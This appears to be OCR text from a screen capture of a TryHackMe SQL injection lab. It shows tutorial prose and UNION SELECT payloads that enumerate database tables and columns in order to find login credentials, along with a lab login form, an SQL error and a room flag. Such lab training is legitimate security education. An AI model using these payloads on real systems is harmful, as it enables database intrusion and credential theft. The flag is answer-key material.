 Burp Suite Community E...
TryHackMe | SQL Injecti...
Tilix: kali@kali: /tmp
02:13 PM
TryHackMe | SQL Injection - Mozilla Firefox
TryHackMe | SQL Injectio
Level Three
OWASP favicon database
https://tryhackme.com/room/sqlinjectionlm
23
no tables in the sqli_three database that begin with the letter a. Like previously, you'll
need to cycle through letters, numbers and characters until you find a positive match.
You'll finally end up discovering a table in the sqli_three database named users, which
you can be confirmed by running the following username payload:
admin123' UNION SELECT 1,2,3 FROM information_schema.tables WHERE
table_schema = 'sqli_three' and table_name='users';--
Lastly, we now need to enumerate the column names in the users table so we can
properly search it for login credentials. Again using the information_schema database
and the information we've already gained, we can start querying it for column names.
Using the payload below, we search the columns table where the database is equal to
sqli_three, the table name is users, and the column name begins with the letter a.
admin123' UNION SELECT 1,2,3 FROM information_schema.COLUMNS WHERE
TABLE_SCHEMA='sqli_three' and TABLE_NAME='users' and COLUMN_NAME like
'a%';
Again you'll need to cycle through letters, numbers and characters until you find a
match. As you're looking for multiple results, you'll have to add this to your payload
each time you find a new column name, so you don't keep discovering the same one.
For example, once you've found the column named id, you'll append that to your
original payload (as seen below).
admin123' UNION SELECT 1,2,3 FROM information_schema.COLUMNS WHERE
TABLE_SCHEMA='sqli_three' and TABLE_NAME='users' and COLUMN_NAME like
'a%' and COLUMN_NAME !='id';
Repeating this process three times will enable you to discover the columns id,
username and password. Which now you can use to query the users table for login
credentials. First, you'll need to discover a valid username which you can use the
SQL Injection Examples
Level Three
Boolean Based Blind SQLi
THM{SQL_INJECTION_9581}
AME='users' and COLUMN_NAME like 'a% AND COLUMN_NAME !='id';--
{"taken":false}
https://website.thm/login
Login Form
Username:
Password:
Login
SQL Query
SQL Results
select * from users where username =
'admin12ds' UNION SELECT 1,2,3 FROM
information_schema.COLUMNS WHERE
SQLSTATE[42000]: Syntax error or access
violation: 1064 You have an error in your
SQL syntax; check the manual that
sqlinjectionv2
47m 17s